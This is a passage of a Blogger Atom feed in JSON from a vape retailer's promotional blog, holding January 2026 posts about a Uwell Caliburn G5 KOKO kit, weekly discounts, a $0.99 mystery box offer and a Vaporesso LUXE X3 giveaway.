src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgwvB2RJtl6DddRiIe1HOa09bA5Ruo8VwXCCqH823kLQSQYZUAb-AMivv8xwl31SPTQHUnxke0wTBnywOwfHml-6beoCajsI9cTLY7aQQhMf2SCEsV4q4h4wGtr4JesuftodNlZAtDdLbJwq5mK0Wof20PB4hdGwaUCO7V1J10kMhA0Z-O0LyQgDudU5I5y=w640-h440\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E1600mAh Long-Run Battery\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EEquipped with a\u0026nbsp;\u003Cb\u003E1600mAh built-in battery,\u003C\/b\u003E\u0026nbsp;the Caliburn G5 KOKO is built to support extended daily use. The larger battery capacity helps reduce frequent recharging and keeps performance stable throughout the day, making it suitable for users with active routines.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-koko-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1353\" data-original-width=\"1992\" height=\"434\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg5GekKkuBS2i4w_BgcWLpRN5OldqACcTDqz9bMQ_aPUhZtbqqJj_ZMKZiQTzTK67HzNo8waKQxi4LvG0KVTnIaF7jtpjP8F40QcHvXjIC_rDr7zE2MK8bZTwUYu01FnF-jbqzymYMlyeZVmJ2ELDc6hhqjOIymK9jtLNuzpRrpTGM9Aj2IcRZERntnss_j=w640-h434\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E35W Max Output\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWith a\u0026nbsp;\u003Cb\u003Emaximum output of up to 35W\u003C\/b\u003E, the device provides sufficient power for a range of usage preferences. It delivers steady output without pushing beyond what is necessary, offering a balanced experience that focuses on usability rather than excess power.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-koko-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1526\" data-original-width=\"2049\" height=\"476\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhymtEYTiW0x16HPHwzV0cE4A1WowjtfcNylCgGiEIOT1h8co5gv6FfIgOJ6NpFYYaf-wRhwGNPETbfMiUvwg2rGKaVE-QUq_5mE9OzcCI0XBP6xpBMf0r_hojVpb2b4Ry-PcLnIZXaQPrnZID94sZBv5F0rKQaAB8_uckbWOoZQyTftlfvVVJIERcKrLlm=w640-h476\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EDual Output Modes\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe dual output modes allow users to adjust performance based on personal preference. Whether prioritizing efficiency or a stronger output feel, switching modes is simple and intuitive, giving users more control over their experience without complicated settings.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-koko-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1404\" data-original-width=\"2073\" height=\"434\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgDe5lKeXIw8QuEgFk3Hdwqvdc6ixAZIVBr20ctrbGoCYrV8WyxfhynAql0-_oAIaCPculkPIwpi-YrFDEf3mlr0M7-Z6jy6OCEkrqa62QToefqZPZ0pT-qpoo9vzG8AsrqBH9uSWtI1ru1q6NKZAz0Y6xpn0pakQF_k5g7HfFayV3ISRU3_V8cTsuNv3dD=w640-h434\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ETop Airflow for Smooth Performance\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003Etop airflow design\u003C\/b\u003E\u0026nbsp;helps improve smoothness while also reducing the chance of leakage. This airflow structure contributes to a cleaner, more consistent draw and enhances overall comfort during use, especially for longer sessions.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-koko-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1630\" data-original-width=\"2369\" height=\"440\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiVCe2eoNUG0TM5WN5U7UCJHcZEd8GLYT5v-O6ezTM1TgUB65Dq8hDoQSrFokChu2lPf3uj71ILc3lD4_8FsfuyAs-mmRxJspJahnDqp1uZLcI8uKBDq7msR9BEV4XSLrxFSOHgKHLwSfKRP4BsXljEncbWPMKhEzfXBKVPyy-I7AHNW2CbgKeM2n8Bf1dm=w640-h440\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-koko-kit.html\" target=\"_blank\"\u003EUwell Caliburn G5 KOKO Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;brings together practical features in a compact and user-friendly design. With a long-lasting battery, adjustable output, and smooth top airflow, it focuses on reliability and everyday comfort rather than exaggerated performance claims. For users seeking a dependable and easy-to-use device, the Caliburn G5 KOKO is a well-balanced option worth considering.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-koko-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1422\" data-original-width=\"1873\" height=\"486\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhpKOdL-zO4xXLBELavo-87hyLiqL4J8MT2axJEZm5rN82FObjpTi2FWFzZAlGbCiaq1QazhOsY-H7UAU0ZCtddCcRD9UcsZVzDM_bbVWMOedW1WwwCu6KHM-w-eyrSfQ3JO8uJS8N6L0Xdi4l02kBhSGLY4gOar5SrXTOGjwB8897ymjqjZ3q060r_Vgfp=w640-h486\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-koko-kit.html\" target=\"_blank\"\u003EEnjoy a more competitive price at checkout!\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-koko-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1007\" data-original-width=\"2061\" height=\"312\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgDfI-xMZpiddqaTdCyDegJEadPwPN4XlNMWGuPmMprOHTBQxyvq9QmuTU52_G_jvDS3gxSy45dKQ_5Z0gVxwyf_zsp6Lq4TUUn8_M9XuxNrr6yTqWVLz7JcGtRcWn7mVlDce1vw_kUi1Kd_k5sQ1kF5UFg0B5hXGaBPxUruM6xhFgxFei3H_JvtY7EarBe=w640-h312\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/8399078941053925341\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/an-easy-choice-for-consistent-daily.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/8399078941053925341"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/8399078941053925341"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/an-easy-choice-for-consistent-daily.html","title":"An Easy Choice for Consistent Daily Vaping"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhv1YuxfyOC5G9lJSbI0dqLUIchtdWom_1Qg_PoCzAC8_s0HShRLYyqmodTOF34-h6Zd9VcUC8DQ-9mXjCC1crjKNvH8gfDAIKLbCCxZ3NYS1KTHdC2fwEhSUvVh15jmD4dtztvnGeiE55lgOEOOjRlrpMHPxi7-vi9KyY0cD7P18rL_z6jhH-XcwMDK3Ck=s72-w640-h316-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-5760999388579080293"},"published":{"$t":"2026-01-23T01:09:00.000-08:00"},"updated":{"$t":"2026-01-23T01:09:13.214-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Wenax Q2 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Justfog Q16 Pro Plus Tank"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape Centaurus P200 Box Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso Vibe SE Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Argus G3 Kit"}],"title":{"type":"text","$t":"Top Vape Kits and Mods at Discounted Prices!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EHey Vaping Enthusiasts!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EAs the week winds down, we want to remind you to seize the moment and grab some incredible deals before they slip away!\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjrtkyJFgF1t3Ld20oy-UQgCLu_BoQZBeWO-VemwYg5ZI46VHXDtZN2aE3G_fCzj6gSPPmiiKxbOV4nsWmhCQfGmy30YwhIRpCDxsl_vxJn7DuBrvVgS__pYt4TZKbTV8XyFS5AFlhmjR3FVw39jRMAXuTKXeb2QWEhjdUOIWcLhfyhcsrhHpkoxyzy9nCG=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOur\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;are designed to give you the best value for your money, featuring top-notch vaping devices at prices that will make you smile. But beware, these fantastic offers will only be available until next Wednesday, so act fast!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EHere's a quick rundown of what's on sale:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-argus-g3-kit.html\" target=\"_blank\"\u003E$16.39\u0026nbsp; VOOPOO Argus G3 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-vibe-se-kit.html\" target=\"_blank\"\u003E$6.69\u0026nbsp; Vaporesso Vibe SE Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-wenax-q2-kit.html\" target=\"_blank\"\u003E$15.79\u0026nbsp; GeekVape Wenax Q2 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/lost-vape-centaurus-p200-mod.html\" target=\"_blank\"\u003E$29.99\u0026nbsp; Lost Vape Centaurus P200 Box Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/justfog-q16-pro-plus-tank.html\" target=\"_blank\"\u003E$7.19\u0026nbsp; Justfog Q16 Pro Plus Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ERemember, these\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;are only valid until next Week, so make sure to visit our store and take advantage of these fantastic offers while they last.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDon't let FOMO (Fear Of Missing Out) get the best of you – act now and upgrade your vaping gear at prices that won't break the bank!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/5760999388579080293\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/top-vape-kits-and-mods-at-discounted.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/5760999388579080293"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/5760999388579080293"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/top-vape-kits-and-mods-at-discounted.html","title":"Top Vape Kits and Mods at Discounted Prices!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjrtkyJFgF1t3Ld20oy-UQgCLu_BoQZBeWO-VemwYg5ZI46VHXDtZN2aE3G_fCzj6gSPPmiiKxbOV4nsWmhCQfGmy30YwhIRpCDxsl_vxJn7DuBrvVgS__pYt4TZKbTV8XyFS5AFlhmjR3FVw39jRMAXuTKXeb2QWEhjdUOIWcLhfyhcsrhHpkoxyzy9nCG=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-995642020245093316"},"published":{"$t":"2026-01-21T00:00:00.000-08:00"},"updated":{"$t":"2026-01-21T00:00:00.118-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Budget Finds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"First Come First Served"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Limited Time Offer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mystery Box Deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Online Shopping"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Registered Customers Only"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Special Promotion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Surprise Items"}],"title":{"type":"text","$t":" $0.99 Mystery Devices Limited Offer"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/new-year-mystery-boxes.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhh7KuET63lOhvH3BaoSXOYcw6Pn2Iq5hFERNjQyDBqcR5-1w9K6rwhgpm5A7TGrGDj1_om3fSsNL3HjOVqFEA3K-uve41k6cLx9Ra1ooHx6BmQadZizqBRl8Hkz-4pEpZZgdrTjGtVnhCz5eFHYHGVyLYgt4x41_xSiJQoXsIo3tiOQQysiWlhxjri6KhR=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWe're bringing a special surprise to our \u003Ca href=\"https:\/\/www.sourcemore.com\/new-year-mystery-boxes.html\" target=\"_blank\"\u003E\u003Cb\u003Eregistered customers\u003C\/b\u003E.\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWith this limited-time offer, you can add \u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/new-year-mystery-boxes.html\" target=\"_blank\"\u003EMystery Devices to your order for just $0.99\u003C\/a\u003E\u003C\/b\u003E each when you meet the minimum purchase requirement.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIt's a simple way to explore something new while placing your regular order—\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/new-year-mystery-boxes.html\" target=\"_blank\"\u003Eno coupon code needed.\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/new-year-mystery-boxes.html\" target=\"_blank\"\u003EEach Mystery Box includes two mystery items\u003C\/a\u003E\u003C\/b\u003E, and the offer is automatically applied once your cart reaches $20 or more.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAvailability is limited, and orders are processed on a first-come, first-served basis, so timing matters.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe \u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/new-year-mystery-boxes.html\" target=\"_blank\"\u003E$0.99 Mystery Box offer\u003C\/a\u003E\u003C\/b\u003E is designed as a small bonus for our valued customers, combining affordability with a touch of surprise.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIf you enjoy trying new items and don't mind a bit of randomness, this promotion is worth checking out.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAs quantities are limited and conditions apply, we recommend reviewing the rules carefully before placing your order.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIf you have any questions, our customer service team is always ready to help.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/995642020245093316\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/099-mystery-devices-limited-offer.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/995642020245093316"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/995642020245093316"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/099-mystery-devices-limited-offer.html","title":" $0.99 Mystery Devices Limited Offer"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhh7KuET63lOhvH3BaoSXOYcw6Pn2Iq5hFERNjQyDBqcR5-1w9K6rwhgpm5A7TGrGDj1_om3fSsNL3HjOVqFEA3K-uve41k6cLx9Ra1ooHx6BmQadZizqBRl8Hkz-4pEpZZgdrTjGtVnhCz5eFHYHGVyLYgt4x41_xSiJQoXsIo3tiOQQysiWlhxjri6KhR=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-2898542000881965936"},"published":{"$t":"2026-01-19T00:47:00.000-08:00"},"updated":{"$t":"2026-01-19T00:47:00.302-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lucky Person"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Luxe X3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winner"}],"title":{"type":"text","$t":"Are You Ready to Get a Free Vaporesso LUXE X3 Pod Kit?"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EHello Vape Lovers!\u003Cbr \/\u003EReady to add some sleek portability to your collection? Sourcemore is giving away a\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" target=\"_blank\"\u003EVaporesso LUXE X3 Pod Kit\u003C\/a\u003E\u003C\/b\u003E, and you could be one of the lucky winners!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgZ0uhaZybiCxIK_plBdNpojePJghKvPwSCnOGVvzP39tvjSbJbmUWw0rVKSNzV1xfoXP4xQVxb1tGdOEKsN38mF5W57TW3caPL_2eZEfUC2ZDBehUX7iaN7UiaG_8WeK0iThIn3OPr9NiMSZNJGngEw0Wl8_6Ug3WG7s-MH5u8fOrfHi8ukNqEg8XK6E5x=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: large;\"\u003E🌟 Prize Details\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" target=\"_blank\"\u003E\u003Cb\u003EVaporesso LUXE X3 Pod Kit Features:\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E1. 2600mAh mega battery\u003Cbr \/\u003E2. Top-fill design, 5ml pod\u003Cbr \/\u003E3. Precise airflow \u0026amp; wattage adjustment\u003Cbr \/\u003E4. 5V\/2A fast charging\u003Cbr \/\u003E5. 0.8 inch digital display, embedded LED light\u003Cbr \/\u003E6. Advanced dual mesh technology\u003Cbr \/\u003E7. Accommodates both MTL and DTL users, best for MTL and RDL\u003Cbr \/\u003E8. An essential safety feature: one-button lock\u003Cbr \/\u003E9. Compatible with LUXE X Pod, LUXE XR Empty Pod \u0026amp; GTX Coils\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E🕒 Important Dates\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003EGiveaway Starts: Today!\u003C\/li\u003E\u003Cli\u003EGiveaway Ends: Feb. 1st, 2026\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E📬 Make sure you check your inbox—we'll contact winners directly and send out prizes swiftly!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ESpread the word and celebrate your passion for vaping with the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" target=\"_blank\"\u003EVaporesso LUXE X3 Pod Kit\u003C\/a\u003E\u003C\/b\u003E!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/2898542000881965936\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/are-you-ready-to-get-free-vaporesso.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2898542000881965936"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2898542000881965936"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/are-you-ready-to-get-free-vaporesso.html","title":"Are You Ready to Get a Free Vaporesso LUXE X3 Pod 